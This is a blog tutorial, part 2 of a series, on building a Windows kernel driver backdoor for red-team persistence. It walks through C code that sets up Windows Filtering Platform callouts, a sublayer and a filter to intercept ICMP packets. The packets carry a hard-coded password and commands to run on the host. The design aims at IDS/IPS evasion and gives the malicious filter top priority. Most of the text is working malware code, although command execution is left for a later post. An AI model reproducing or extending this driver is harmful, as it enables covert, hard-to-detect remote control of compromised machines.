Red Team Tactics: Writing Windows Kernel Drivers for Advanced Persistence (Part 2)
Introduction
Hey everyone! Welcome back to the second part of the kernel development series. In my previous post, we briefly covered some details on setting up a kernel development lab and writing a basic kernel driver. If you haven’t read it yet, then I highly recommend you do so before continuing.
In today’s post, we will be covering the Windows Filtering Platform (WFP ) and how it can be used to process network packets via our driver. Specifically, we will be focusing on ICMP packets. Given the basic nature of this protocol, we will also delve into creating a custom “protocol” within ICMP itself that will enable us to issue commands to the machines that have our driver installed.
All of this might sound a bit complex, but don’t worry. It’s not as difficult as it seems! Talking won’t do us any good though, so rather than telling you, let me show you!
Disclaimer
I am writing these blog posts as I learn and progress through the topic myself. Therefore, it may take some time for me to release follow-up posts. Thank you for your patience and don't hesitate to contact me if you spot any mistakes.
Design
Before discussing the technical aspects, let’s first outline the driver’s functionality. As previously established, the main goal for writing this driver is to maintain persistence during red team engagements. This will be achieved by remotely communicating with the driver, which in turn will allow us to execute commands on the host system via commands embedded within the ICMP packets.
So how do we accomplish this? Via a few steps really.
Communication
First of all, we need to come up with a mechanism that will allow us to remotely interact with the driver. There are numerous possibilities such as DNS queries, HTTP requests and so forth.
Overall, I’ve decided to use plain ICMP because of the following advantages:
- It’s a connectionless protocol (IDS / IPS evasion)
- It has a simple header structure, which makes it easy to calculate payload offsets
- It has a “cool” factor for owning machines via a simple ping command =)
Although ICMP has some advantages, it does have some drawbacks too. One primary drawback of ICMP is that it’s a plaintext protocol by nature, and second of all, its payload size limitation of 1472 bytes per packet. The first problem can be easily resolved by encrypting each packet and the second one can be resolved by programming the driver to handle fragmentation.
For the time being, I will go with the most efficient solution, which is to ignore both problems - we’ll circle back to fixing these “issues” at a later time. Reason for this is that we first want a working prototype before we start making things more and more complex.
Custom protocol
Since we are using ICMP, we have a few questions we must answer. Such as, how does the driver know how to deal/parse ICMP packets, and how does it know what commands we want to run? Well… currently, it doesn’t. Before we go onto writing parsing logic for our driver, we first need to develop our custom “protocol” which will be embedded within ICMP itself. The driver will then parse this protocol and then decide what to do.
To better visualize this, consider the following packet:

For our implementation, the IP and ICMP headers are irrelevant. We are only concerned with the payload itself (green rectangle in the diagram above) as this is where we’ll incorporate our “custom protocol”.
Protocol-wise, consider the following design:

The first 4 bytes of the ICMP payload will be reserved for a password. This password will be hard-coded in the driver to ensure that only specific packets are processed. The purpose of the second field (also referred to as ‘flag’) will be explained in the next blog post, but in short, it will be set to either 1 or 0, depending on the type of command execution. For now, we just need to ensure there’s an extra byte we can work with. Finally, the last field is where we will include the command we want to execute. Note that the size of the last field is irrelevant, as long as we can fit the whole protocol into the 1472-byte payload (meaning the command can have up to 1467 bytes).
Windows Filtering Platform
The Windows Filtering Platform (WFP ) is a low-level network packet filtering framework that provides APIs for building custom network stack components such as firewalls or routers. As the name implies, it enables developers to write code that interacts with packet processing mechanisms of the operating system.
Note
The WFP API consists of both a user-mode and a kernel-mode APIs. We will only focus on the latter.
On a deeper (however still abstract) level, WFP consists of multiple basic components:

One of the most important components is the filter engine. The filter engine’s role is to ensure that proper filtering rules are enforced as network packets pass through the different layers of the machine’s networking stack. Operating on layer by layer basis is advantageous as it allows for driver developers to setup filtering rules that only impact specific packets on specific layers.
Next, there are callouts. Callouts are functions that extend the functionality of the filter engine. Thanks to them, we can finely alter how we want specific rules to behave. Usually, callouts are used to perform packet inspection, packet modification or data logging.
If this was too complex to grasp, the following diagram from Pavel Yosifovich may prove useful:

Let’s focus on the third layer. We can see that it has one callout and one filter associated with it. When a packet reaches this layer, the filter engine verifies whether the filter’s conditions apply. If they do, a callout is invoked which processes the packet further. Otherwise, the packet is dropped. It’s important to note that in order for the packet to reach the third layer, it must first traverse the first two layers. Additionally, for the packet to be successfully processed, it must traverse all the layers without being dropped.
Note
If there are multiple filters on a single layer (as shown in the first layer), they will be applied in order based on their assigned weights. The topic of weights will be covered later in the programming section of the blog post.
Now that most of the theoretical aspects have been covered, we can move onto programming. Let’s go!
Driver Development
Warning
In order to write kernel drivers, it is necessary to have a good understanding of the C programming language. If you are not familiar with C, it is advisable to refresh your skills before proceeding further.
Expanding the project
In the first part of the series, we successfully wrote a basic “Hello World” driver. Today, we’ll take that example and slowly start expanding it and building upon it.

We’ll start out by creating three new files called Trigger.c, Trigger.h and Config.h in your Visual Studio solution. Your project structure should look like so afterwards:
With that done, import the newly created trigger header file in your Driver.c code. So far, your code should be very similar to the original:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
// Driver.c

#include <ntddk.h>
#include "Trigger.h"

NTSTATUS DriverUnload(_In_ PDRIVER_OBJECT driverObject) {
  UNREFERENCED_PARAMETER(driverObject);

  KdPrint(("Goodbye World!\n"));
  return STATUS_SUCCESS;
}

NTSTATUS DriverEntry(_In_ PDRIVER_OBJECT driverObject, _In_ PUNICODE_STRING registryPath) {
  UNREFERENCED_PARAMETER(registryPath);

  KdPrint(("Hello World!\n"));
  driverObject->DriverUnload = DriverUnload;

  return STATUS_SUCCESS;
}
Likewise, import the same header file alongside Config.h in your Trigger.c file:
1
2
3
4
// Trigger.c

#include "Trigger.h"
#include "Config.h"
With that out of the way, we can now import all the necessary WFP headers within the Trigger.h file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// Trigger.h

#pragma once

// Network driver headers (version 6.30)
#define NDIS630
#include <ndis.h>

// WFP headers
#include <fwpmk.h>
#include <fwpsk.h>
#include <fwpmu.h>

// GUID headers
// https://www.gamedev.net/forums/topic/18905-initguid-an-explanation/
#define INITGUID
#include <guiddef.h>
Starting from the top, we have ndis.h which defines the structures, macros, and functions available to NDIS drivers. Then, we have a set of WFP headers that allow us to interact with the network filtering logic of Windows. Finally, there is guiddef.h, which allows us to easily work with GUIDs. All of these headers will be essential when working with our network filters and callouts later down the line.
Subsequently, we also need to declare the following global variables beneath the header imports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
// Trigger.h

/*
* Generate random GUIDs, yours can be different:
*   - 8aadb11d-e10e-480d-a669-61dbcc8658e6  (Callout GUID)
*   - a7e76cdd-5b2e-4ffd-a89d-f569911756e7  (Sublayer GUID)
*/

DEFINE_GUID(CALLOUT_GUID, 0x8aadb11d, 0xe10e, 0x480d, 0xa6, 0x69, 0x61, 0xdb, 0xcc, 0x86, 0x58, 0xe6);
DEFINE_GUID(SUB_LAYER_GUID, 0xa7e76cdd, 0x5b2e, 0x4ffd, 0xa8, 0x9d, 0xf5, 0x69, 0x91, 0x17, 0x56, 0xe7);

PDEVICE_OBJECT  filterDeviceObject; // Device object for the filter engine
HANDLE          engineHandle;       // Handle to the filter engine
UINT32          registerCalloutId;  // Identifier of the registered callout
UINT32          addCalloutId;       // Identifier of the added callout
UINT64          filterId;           // Identifier of the added filter
In the code above, we define two new GUIDs using the DEFINE_GUID macro. The first GUID will represent the callout used for packet processing and the second GUID will represent the sublayer on which packet filtering will take place. Although there was no previous mention of sublayers, simply think of them as containers holding multiple filtering rules within a single layer. As for the variables, their purpose is explained in their respective comments.
Moving on, declare the following functions:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// Trigger.h

NTSTATUS  WfpInit(PDRIVER_OBJECT driverObject);

NTSTATUS  CalloutRegister();
NTSTATUS  CalloutAdd();

VOID      CalloutFilter(const FWPS_INCOMING_VALUES* inFixedValues, const FWPS_INCOMING_METADATA_VALUES* inMetaValues, void* layerData, const void* classifyContext, const FWPS_FILTER* filter, UINT64 flowContext, FWPS_CLASSIFY_OUT* classifyOut);
NTSTATUS  CalloutNotify(FWPS_CALLOUT_NOTIFY_TYPE notifyType, const GUID* filterKey, FWPS_FILTER* filter);

NTSTATUS  SublayerAdd();
NTSTATUS  FilterAdd();

VOID      TermFilterDeviceObject();
VOID      TermCalloutData();
VOID      TermWfpEngine();
VOID      WfpCleanup();
Lastly, open up your Config.h and paste in the following:
1
2
3
4
5
6
7
8
// Config.h

#pragma once

BYTE PASSWORD[4] = { 0x71, 0x72, 0x73, 0x74 }; // Password used for the network trigger (needs to be EXACTLY 4 bytes)

#pragma warning(disable: 4996)                 // Ignore deprecated function calls - used for ExAllocatePoolWithTag
#define ALLOC_TAG_NAME (ULONG)'TG_1'           // Tag to identify the memory pool  - used for ExAllocatePoolWithTag
As before, the comments should do a good job of explaining what each line does.
Please note, that as much as I dislike providing lengthy code snippets without much explanation, it is an unfortunate necessity. Yes, I could tell you to add a new declaration for every function we create, but that would be tedious and repetitive. Conveying the idea of how to code something through a blog is hard enough, so to prevent any confusion later in the blog, the code above simply just declared the required functions and variables that we will be using in our code.
Hopefully, my style of explaining is not too confusing. If it is, I hope the following chapter will clear any uncertainties.
WFP programming
After importing all the headers and declaring the necessary variables and functions, we are now ready to start thinking about processing network packets!
Here is an outline of everything we will need to do:
- Create a device object (used for the callout registration)
- Open a session to the filter engine
- Register a callout with the filter engine
- Add the callout to the system
- Add a sublayer to the system
- Create a filter for the sublayer
Code-wise, we can start out by following the outline and implementing a basic function which will initialize WFP and all its components. To do this, open up your Trigger.c file and create a new initialization function (I have named mine WfpInit).
The first part of WfpInit should look like so:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
// Trigger.c
#include "Trigger.h"         // Include the trigger header file

NTSTATUS WfpInit(PDRIVER_OBJECT driverObject) {
  engineHandle       = NULL; // Initialize to NULL (just precaution)
  filterDeviceObject = NULL; // Initialize to NULL (just precaution)

  // Create a device object (used in the callout registration)
  NTSTATUS status = IoCreateDevice(driverObject, 0, NULL, FILE_DEVICE_UNKNOWN, 0, FALSE, &filterDeviceObject);
  if (!NT_SUCCESS(status)) {
    KdPrint(("Failed to create the filter device object (0x%X).\n", status));
    return status;
  }

  // Open a session to the filter engine
  status = FwpmEngineOpen(NULL, RPC_C_AUTHN_WINNT, NULL, NULL, &engineHandle);
  if (!NT_SUCCESS(status)) {
    KdPrint(("Failed to open the filter engine (0x%X).\n", status));
    return status;
  }

//...
//...
//...
}
Within this block of code we first set variables engineHandle and filterDeviceObject to NULL. This step is taken to ensure that the variables are not pointing to any garbage memory. It is important to note that we have already declared both variables in Trigger.h, so we don’t need to re-declare them!
Next, we create a device object using the IoCreateDevice function. This object will be used later on when working with callouts. As far as the main arguments go, we call the function with the FILE_DEVICE_UNKNOWN flag and the pointer reference to filterDeviceObject. The first argument ensures that the function returns a fairly generic DEVICE_OBJECT structure which saves us from some additional programming. Meanwhile, the second argument is used to store the memory address of the newly created device structure. This second argument is essential since, as you might have observed, these low-level functions often return values indirectly through pointers. The actual return values are just status codes, which we can wrap in the NT_SUCCESS() macro to figure out whether the function executed correctly. In fact, this will be a common recurring pattern from now on.
Finally, we call FwpmEngineOpen() with the core argument being a pointer reference to engineHandle. The function is very important as its responsible for opening a session to the actual packet filter engine. Later on, the variable holding the opened session (engineHandle) will need to be used as a parameter for any function that interacts with WFP.
Whuf, that was quite a lot of writing… Unfortunately, we only managed to complete 2 out of the 6 steps specified in the outline. From here onwards, things get a bit more complicated though. Therefore, to help me explain each step in more detail, I’ve decided to split the outline points into separate functions.
Continuing with the WfpInit function from where you left off, we need to add this (pseudo) code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
// Trigger.c
#include "Trigger.h"

NTSTATUS WfpInit(PDRIVER_OBJECT driverObject) {
  //  ...
  //  ...
  //  ...
  //  status = FwpmEngineOpen();
  //  ...
  //  ...
  //  ...

  // Note: All functions have been declared in Trigger.h
  // Register a callout with the filter engine
  status = CalloutRegister();
  if (!NT_SUCCESS(status)) {
    KdPrint(("Failed to register the filter callout (0x%X).\n", status));
    return status;
  }

  // Add the callout to the system
  status = CalloutAdd();
  if (!NT_SUCCESS(status)) {
    KdPrint(("Failed to add the filter callout (0x%X).\n", status));
    return status;
  }

  // Add a sublayer to the system
  status = SublayerAdd();
  if (!NT_SUCCESS(status)) {
    KdPrint(("Failed to add the sublayer (0x%X).\n", status));
    return status;
  }

  // Add a filtering rule to the added sublayer
  status = FilterAdd();
  if (!NT_SUCCESS(status)) {
    KdPrint(("Failed to add the filter (0x%X).\n", status));
    return status;
  }

  return TRUE;
}
Your final initialization function should look as described. Luckily, it will require no further adjustments. The only thing left to do now is to define each function within Trigger.c.
CalloutRegister()
The CalloutRegister() function’s code should look as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
NTSTATUS CalloutRegister() {
registerCalloutId = 0;
FWPS_CALLOUT callout = {
.calloutKey = CALLOUT_GUID, // Unique GUID that identifies the callout (previously defined)
.flags = 0, // None
.classifyFn = CalloutFilter, // Callout function used to process network data (our ICMP packets)
.notifyFn = CalloutNotify, // Callout function used to receive notifications from the filter engine (MUST be defined)
.flowDeleteFn = NULL // Callout function used to process terminated data (does't need to be defined)
};
return FwpsCalloutRegister(filterDeviceObject, &callout, ®isterCalloutId);
}
We start out by initializing registerCalloutId to 0. It’s not really that important, however it should be done regardless to avoid possible C shenanigans. Then, starting on line 4, we create an FWPS_CALLOUT structure. This structure specifies the data required for a driver to register a callout with the filter engine. It contains important information such as the GUID of the callout and callbacks to functions responsible for processing network packets.
For us, the most important callback function is CalloutFilter, which is assigned to classifyFn. The function in question is crucial as it allows us to parse and process individual packets in order to ascertain whether they are the malicious packets that we are looking for. More on that later though!
For now, simply define the function and leave it empty:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
VOID CalloutFilter(
  const FWPS_INCOMING_VALUES* inFixedValues,
  const FWPS_INCOMING_METADATA_VALUES* inMetaValues,
  void* layerData,
  const void* classifyContext,
  const FWPS_FILTER* filter,
  UINT64 flowContext,
  FWPS_CLASSIFY_OUT* classifyOut
) {
  UNREFERENCED_PARAMETER(inFixedValues);
  UNREFERENCED_PARAMETER(inMetaValues);
  UNREFERENCED_PARAMETER(layerData);
  UNREFERENCED_PARAMETER(classifyContext);
  UNREFERENCED_PARAMETER(filter);
  UNREFERENCED_PARAMETER(flowContext);
  UNREFERENCED_PARAMETER(classifyOut);

  // Packet parsing logic goes here...
  KdPrint(("Received a packet!\n"));
}
Then, there’s also the CalloutNotify function assigned to notifyFn. Defining this callback is mandatory because without it, the driver won’t work correctly:
1
2
3
4
5
6
7
8
9
10
11
NTSTATUS CalloutNotify(
  FWPS_CALLOUT_NOTIFY_TYPE  notifyType,
  const GUID* filterKey,
  FWPS_FILTER* filter
) {
  UNREFERENCED_PARAMETER(notifyType);
  UNREFERENCED_PARAMETER(filterKey);
  UNREFERENCED_PARAMETER(filter);

  return STATUS_SUCCESS;
}
It is worth noting that this function will remain empty forever, because it won’t be needed in our driver.
Lastly, in the last line of CalloutRegister’s code, we invoke FwpsCalloutRegister. As suggested by its name, this function registers the callout with the filter engine using the FWPS_CALLOUT structure that we had defined earlier.
CalloutAdd()
Once a callout is registered within the filter engine, it needs to be added to the system. This can be done via the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
NTSTATUS CalloutAdd() {
  addCalloutId = 0;

  FWPM_CALLOUT callout = {
    .flags                    = 0,                                // None
    .displayData.name         = L"MaliciousCalloutName",
    .displayData.description  = L"MaliciousCalloutDescription",
    .calloutKey               = CALLOUT_GUID,                     // The GUID that uniquely identifies the callout (must match the registered FWPS_CALLOUT GUID)
    .applicableLayer          = FWPM_LAYER_INBOUND_TRANSPORT_V4
  };

  return FwpmCalloutAdd(engineHandle, &callout, NULL, &addCalloutId);
}
Before discussing the code’s functionality, let’s address WFP’s naming conventions. If you look closely, you might notice that this snippet uses an FWPM_CALLOUT structure while the previous one used the FWPS_CALLOUT structure. The distinction lies in the FWPM and FWPS prefixes, where the former is associated with WFP’s management API, while the latter is linked to the callout API. Essentially, functions with the FWPM prefix are typically utilized for tasks such as assigning a name to a callout or identifying the layer on which the callout operates. In contrast, functions with the FWPS prefix contain the actual logic of the callout, including the specific functions it should invoke and the circumstances under which they should be called.
Let’s now focus on the code. We start by initializing addCalloutId to 0. Next, we construct an FWPM_CALLOUT structure, which, as previously noted, holds information that “describes” the created callout. The most important aspect of this structure is the applicableLayer property, which specifies the layer on which the callout will be used. Because our driver focuses primarily on receiving IPv4 ICMP packets, I’ve chosen to position the callout onto the FWPM_LAYER_INBOUND_TRANSPORT_V4 layer. To conclude, we invoke FwpmCalloutAdd and provide the callout structure as an argument, which will then add the registered callout to the system.
SublayerAdd()
At this point, we nearly have all of the required components to create a WFP filter. However, before we can create it, we must first add a sublayer on which the filter can operate. The following code can be used to achieve this:
1
2
3
4
5
6
7
8
9
10
11
NTSTATUS SublayerAdd() {

  FWPM_SUBLAYER sublayer  = {
    .displayData.name = L"MaliciousSublayerName",
    .displayData.name = L"MaliciousSublayerDescription",
    .subLayerKey      = SUB_LAYER_GUID,         // Unique GUID that identifies the sublayer
    .weight           = 65535                   // Max UINT16 value, higher weight means higher priority
  };

  return FwpmSubLayerAdd(engineHandle, &sublayer, NULL);
}
In the code snippet above, you’ll notice that we create a FWPM_SUBLAYER structure and set its weight property to the highest possible 16-bit UINT value. The reason we do this is to ensure that our sublayer has the highest priority among all the sublayers present in the FWPM_LAYER_INBOUND_TRANSPORT_V4 layer. The main reason for doing this is to make sure that our filter takes precedence over other filters, as their rules may cause our backdoored packets to be dropped before reaching the driver. Now, all that’s left to do is to add the sublayer to the system via the FwpmSubLayerAdd function.
FilterAdd()
At long last, we can finally add the filter to our code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
NTSTATUS FilterAdd() {
  filterId                = 0;                                              // Initialize the filterId to 0
  UINT64      weightValue = 0xFFFFFFFFFFFFFFFF;                             // Max UINT64 value
  FWP_VALUE   weight      = { .type = FWP_UINT64, .uint64 = &weightValue }; // Weight variable, higher weight means higher priority
  FWPM_FILTER_CONDITION conditions[1] = { 0 };                              // Filter conditions can be empty, we want to process every packet

  FWPM_FILTER filter  = {
    .displayData.name     = L"MaliciousFilterName",
    .displayData.name     = L"MaliciousFilterDescription",
    .layerKey             = FWPM_LAYER_INBOUND_TRANSPORT_V4,  // Needs to work on the same layer as our added callout
    .subLayerKey          = SUB_LAYER_GUID,                   // Unique GUID that identifies the sublayer, GUID needs to be the same as the GUID of the added sublayer
    .weight               = weight,                           // Weight variable, higher weight means higher priority
    .numFilterConditions  = 0,                                // Number of filter conditions (0 because conditions variable is empty)
    .filterCondition      = conditions,                       // Empty conditions structure (we don't want to do any filtering)
    .action.type          = FWP_ACTION_CALLOUT_INSPECTION,    // We only want to inspect the packet (https://learn.microsoft.com/en-us/windows/win32/api/fwpmtypes/ns-fwpmtypes-fwpm_action0)
    .action.calloutKey    = CALLOUT_GUID                      // Unique GUID that identifies the callout, GUID needs to be the same as the GUID of the added callout
  };

  return FwpmFilterAdd(engineHandle, &filter, NULL, &filterId);
}
To start, we initialize and define all the necessary variables. It is crucial to pay attention to the weight and conditions variables, as they are rather important. The weight variable, just like before, ensures our filter is given priority over other filters. Meanwhile, the conditions variable instructs the filter to process (permit, deny etc.) all incoming packets. This is achieved by initializing the FWPM_FILTER_CONDITION structure to 0. If we would for example want to create a filter that only processes incoming TCP packets on port 80, the structure would appear as follows:
1
2
3
4
5
FWPM_FILTER_CONDITION0 conditions[] =
{
  {FWPM_CONDITION_IP_PROTOCOL, {0x6}, {0x0}},     // TCP  (0x6)
  {FWPM_CONDITION_IP_LOCAL_PORT, {0x50}, {0x0}}   // HTTP (0x50 == decimal 80)
};
It’s easy to see the usefulness of this structure if for example we wanted to construct execution triggers that trigger only via a particular port or protocol. For our use case though, we can just leave the filtering conditions blank.
Moving on, we declare and initialize an FWPM_FILTER structure. I think the comments within the code do a fairly good job of explaining the logic behind it. If anything, I would like to direct your attention the .action.type property (part of the FWPM_ACTION structure). For our purposes, we have configured the type as FWP_ACTION_CALLOUT_INSPECTION, which just inspects incoming packets and forwards them to other filters in the chain. This behavior is desirable since it ensures that the operation of the compromised machine is not disrupted in any way. If you however wanted to outright permit or deny packets, you have the option of using the FWP_ACTION_PERMIT or FWP_ACTION_BLOCK flags. Ultimately, the choice of how you want your driver to function will depend on your specific needs.
In the end, all we need to do now is invoke the FwpmFilterAdd function and pass in the FWPM_FILTER structure we created earlier as a parameter.
Examining the driver functionality
Good job on making it this far! Considering the significant amount of code we have just written, let’s switch things up a bit. In this subchapter, our attention will shift towards testing the driver instead of continuing its development. This presents us with a chance to identify any issues early on and perhaps avoid potential problems down the road.
For our first test, we can simply attach a debugger to our testing VM and load the driver onto it. Then, we can monitor the debugger by looking for any debug messages. As you may recall, we have programmed our driver to print out a Received a packet! string each time the machine receives a packet. So, if everything is working correctly, we should be able to see this message in our debugger.

To delve deeper, we could also utilize WFPExplorer, a tool developed by Pavel Yosifovich, to examine every WFP object present in the system. With a bit of luck and time, we should be able to find all the objects we created.
For example, here’s a view of the created callout:
And a view of the created filter:

